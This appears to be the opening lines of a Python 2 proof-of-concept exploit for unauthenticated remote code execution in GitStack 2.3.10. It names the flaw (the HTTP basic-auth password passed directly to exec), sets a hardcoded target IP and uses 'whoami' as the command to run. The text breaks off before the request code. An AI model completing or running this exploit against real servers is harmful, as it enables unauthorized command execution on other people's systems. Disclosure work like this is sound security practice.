 1 #!/usr/bin/python2
2 # Exploit: GitStack 2.3.10 Unauthenticated Remote Code Execution
3 # Date: 18.01.2018
4 # Software Link: https://gitstack.com/
5 # Exploit Author: Kacper Szurek
6 # Contact: https://twitter.com/KacperSzurek
7 # Website: https://security.szurek.pl/
8 # Category: remote
9 #
10 #1. Description
11 #
12 #$_SERVER['PHP_AUTH_PW'] is directly passed to exec function.
13 #
14 #https://security.szurek.pl/gitstack-2310-unauthenticated-rce.html
15 #
16 #2. Proof of Concept
17 #
18 import requests
19 from requests.auth import HTTPBasicAuth
20 import os
21 import sys
22
23 ip = '10.200.84.150'
24
25 # What command you want to execute
26 command = "whoami"